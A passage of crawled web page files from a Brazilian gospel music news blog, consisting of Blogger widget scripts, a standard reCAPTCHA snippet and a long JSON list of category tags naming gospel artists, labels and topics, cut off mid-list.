'https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6619419270269163600}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oEREoZoj5JeCX1HrJwui2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769976891778');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/novo%20single?alt=json-in-script&max-results=3&callback=jQuery1111005360591923634139_1769976887706&_=1769976887707
body_size: 17712
content:
// API callback
jQuery1111005360591923634139_1769976887706({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-27T11:55:52.875-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"lauriete"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"site"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora gospel"},{"term":"carol celico"},{"term":"casting crowns"},{"term":"catarse"},{"term":"catedral"},{"term":"celia sakamoto"},{"term":"chris tomlin"},{"term":"christine d' clario"},{"term":"cinema nacional"},{"term":"clipe gospel"},{"term":"coletaneas"},{"term":"com muito louvor"},{"term":"conferencia"},{"term":"contagem regressiva"},{"term":"covid"},{"term":"creio"},{"term":"crianças diante do trono"},{"term":"cura"},{"term":"curiosidades"},{"term":"daniel e samuel"},{"term":"danilo gentili"},{"term":"dependente"},{"term":"destaques"},{"term":"deus e eu"},{"term":"deus nao esta morto"},{"term":"dezeer"},{"term":"dia das mães"},{"term":"disco historia"},{"term":"duetos"},{"term":"ecoar"},{"term":"ecoar 2"},{"term":"ele é exaltado"},{"term":"enquanto estivermos juntos"},{"term":"ep céu"},{"term":"era eu"},{"term":"erickson albuquerque"},{"term":"erika guermai"},{"term":"esclarescimento"},{"term":"esther marcos"},{"term":"eternidade"},{"term":"eu e a minha casa"},{"term":"eu navegarei"},{"term":"eu só quero uma coisa"},{"term":"eu te vejo em tudo"},{"term":"europa"},{"term":"evangelicos"},{"term":"felipe valente"},{"term":"festa"},{"term":"fill me up"},{"term":"gabriela maganete"},{"term":"gente"},{"term":"geraldo guimaraes"},{"term":"glaucia afonso"},{"term":"global worship"},{"term":"goodness of god"},{"term":"grandes encontros"},{"term":"grave into gardens"},{"term":"gravida"},{"term":"graça"},{"term":"greve"},{"term":"gustavo soares"},{"term":"henrique cerqueira"},{"term":"hey"},{"term":"hillsong worship"},{"term":"hit gospel"},{"term":"homenagem"},{"term":"hosana"},{"term":"hugo pessoa"},{"term":"identificação gospel"},{"term":"imersão 4"},{"term":"incomparável"},{"term":"investigação"},{"term":"jesse aguiar"},{"term":"joe vasconcelos"},{"term":"kaka"},{"term":"liberta-me"},{"term":"lindo es"},{"term":"livinho"},{"term":"livro"},{"term":"lucas oliveira"},{"term":"luciano camargo"},{"term":"ludmila"},{"term":"maiores sucessos"},{"term":"mais ouvidos"},{"term":"mais tocadas no youtube"},{"term":"marcelo markes"},{"term":"marco feliciano"},{"term":"marcos pereira"},{"term":"mattos nascimento"},{"term":"mdiian lima"},{"term":"me leva"},{"term":"mercado fonográfico"},{"term":"mercado gospel"},{"term":"midia"},{"term":"ministeiro avivah"},{"term":"ministérios"},{"term":"mk 30 anos"},{"term":"momentos"},{"term":"morada"},{"term":"morreu"},{"term":"mpb"},{"term":"muaica gospel"},{"term":"multishow"},{"term":"mundo cristão"},{"term":"muralhas"},{"term":"music gospel"},{"term":"musica gospe"},{"term":"musica romantica"},{"term":"musicas"},{"term":"musicas gospel infantis"},{"term":"musicas gospel mais ouvidas"},{"term":"musicas novas"},{"term":"mãe"},{"term":"mídia"},{"term":"música romântica"},{"term":"músicas"},{"term":"músicas mais tocadas"},{"term":"músicas românticas"},{"term":"news gopsel"},{"term":"news gospel louvor"},{"term":"no longer slaves"},{"term":"novo disco"},{"term":"novo vídeo"},{"term":"novos cantores"},{"term":"não mais escravos"},{"term":"o jogo virou"},{"term":"o milagre da fé"},{"term":"o poder e o impossível"},{"term":"o que a biblia diz"},{"term":"observ design"},{"term":"participação"},{"term":"pastora ludmila"},{"term":"plataforma"},{"term":"plataformas"},{"term":"podcast"},{"term":"pop"},{"term":"pr lucas"},{"term":"premiação gospel"},{"term":"preto no branco carnaval"},{"term":"processo"},{"term":"progama"},{"term":"programa Raul Gil"},{"term":"programa do gugu"},{"term":"promessas"},{"term":"pérola"},{"term":"que se abram os ceus"},{"term":"rachel malafaia"},{"term":"recomeçar"},{"term":"reflexão"},{"term":"religiões"},{"term":"retorno"},{"term":"ruben di souza"},{"term":"ruidos"},{"term":"ruja o leão"},{"term":"sabor de mel"},{"term":"sacrifício e adoração"},{"term":"santo"},{"term":"se eu me humilhar"},{"term":"se organize"},{"term":"secular"},{"term":"sessão de fotos"},{"term":"silvio santos"},{"term":"sinach"},{"term":"single gospel"},{"term":"sites"},{"term":"sonhos de Deus"},{"term":"spotfy"},{"term":"tasha cobbs"},{"term":"tatuagem"},{"term":"tbt"},{"term":"te contemplar senhor"},{"term":"tempo"},{"term":"termometro"},{"term":"termômetro"},{"term":"teu querer"},{"term":"thiago gomes"},{"term":"todavia me alegrarei"},{"term":"top12"},{"term":"topo"},{"term":"trofeu gerando salvação"},{"term":"trofeu promessas"},{"term":"tua presença"},{"term":"turne"},{"term":"turnes"},{"term":"universal"},{"term":"universal pictures"},{"term":"vai dar certo"},{"term":"vendas digitais"},{"term":"versões"},{"term":"versões internacionais"},{"term":"videoclipe gospel"},{"term":"videos mais vistos"},{"term":"vineyard"},{"term":"visão music"},{"term":"você adora"},{"term":"volta"},{"term":"vídeo"},{"term":"warner music"},{"term":"wesley ros"},{"term":"wesley ross"},{"term":"yeshua"},{"term":"yvelise de oliveira"},{"term":"Álbum"},{"term":"és real pra mim"},{"term":"\"Prioridade\" de Midian Lima alcança 100 milhões de visualizações"},{"term":"10 mais"},{"term":"15"},{"term":"175 milhões"},{"term":"2"},{"term":"20 milhões"},{"term":"2007"},{"term":"2009."},{"term":"25 milhões"},{"term":"35 anos"},{"term":"360wayup"},{"term":"3º gospel day"},{"term":"40 anos"},{"term":"40 milhões"},{"term":"400 milhões"},{"term":"450 milhões"},{"term":"500 milhões"},{"term":"60 anos"},{"term":"61"},{"term":"63"},{"term":"64"},{"term":"7 melhores 